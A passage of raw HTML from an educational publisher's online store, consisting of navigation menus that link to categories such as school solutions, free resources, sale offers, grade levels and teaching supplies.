                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                                    <span class="navPages-name">
                                                        Emergent Bilingual/Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                                    <span class="navPages-name">
                                                        Family Engagement
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                                    <span class="navPages-name">
                                                        Literacy
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                                    <span class="navPages-name">
                                                        PreK and School Readiness
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                                    <span class="navPages-name">
                                                        Spotlight on Reading
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                                    <span class="navPages-name">
                                                        Belonging &amp; Representation
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                                    <span class="navPages-name">
                                                        Bargain Bookshop
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/"
                                        data-collapsible="navPages-654"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           How We Can Help Your School
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                                    <span class="navPages-name">
                                                        How to Contact Us
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                                    <span class="navPages-name">
                                                        Purchase Order FAQs
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                                    <span class="navPages-name">
                                                        Conferences &amp; Events
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/school-orders/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_schoolsolutions___38437.original.jpg" alt="School Solutions" />
                                    <div class="navPage-icon-text">School Solutions</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-free-resources">
                                <a class="navPages-action navPages-main has-subMenu navPages-free-resources" href="https://www.carsondellosa.com/free-resources/" data-collapsible="navPages-35">
                <span class="navPages-name navPages-name--top">Free Resources</span>
            </a>
            <div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children resource-type">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/resource-type/"
                                        data-collapsible="navPages-887"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Resource Type
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                                    <span class="navPages-name">
                                                        Awards &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                                    <span class="navPages-name">
                                                        Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                                    <span class="navPages-name">
                                                        Hands-On Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                                    <span class="navPages-name">
                                                        Samples
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subject">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/subject/"
                                        data-collapsible="navPages-876"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subject
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables_spring-640__41877.original.jpg" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-sale">
                                <a class="navPages-action navPages-main has-subMenu navPages-sale" href="https://www.carsondellosa.com/sale/" data-collapsible="navPages-37">
                <span class="navPages-name navPages-name--top">Sale</span>
            </a>
            <div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list navPage-sale">
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/todays-offers/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/w/cat_todaysdeals%28blue%29__30203.original.png" alt="Today&#x27;s Offers" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Today&#x27;s Offers
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/featured-offer/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/n/pba_b1g1-deskessentials%26labels%5Bmob%5D__70227.original.jpg" alt="Featured Offer" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Featured Offer
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/overstock/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/m/pba-overstocksale-%5Bmob%5D__74206.original.jpg" alt="Overstock" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Overstock
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/clearance/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/g/pba_clearance__62174.original.png" alt="Clearance" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Clearance
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-brands">
                                </li>
            <li class="navPages-item navPages-shop-all">
                                </li>
    </ul>
</nav>
<nav class="navPages-mb">
    <ul class="navPages-list navPages-list-mb treeview" >
            <li class="navPages-item-mb navPages-new-arrivals">
                                </li>
            <li class="navPages-item-mb navPages-shop-by-grade">
                        <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade"
        href="https://www.carsondellosa.com/shop-by-grade/" >
        Shop by Grade
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children all-grades">
                <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/shop-by-grade/all-grades/">
                    All Grades
                </a>
                <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                Preschool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                Kindergarten
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                Grade 1
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                Grade 2
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                Grade 3
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                Grade 4
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                Grade 5
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                Grade 6
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                Middle School
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                High School
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-teaching-supplies">
                        <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies"
        href="https://www.carsondellosa.com/teaching-supplies/" >
        Teaching Supplies
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                Desk Essentials &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                Educational Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                Pocket Charts &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                Teacher Planners
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/subjects">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                Math
                            </a>
                        </li>
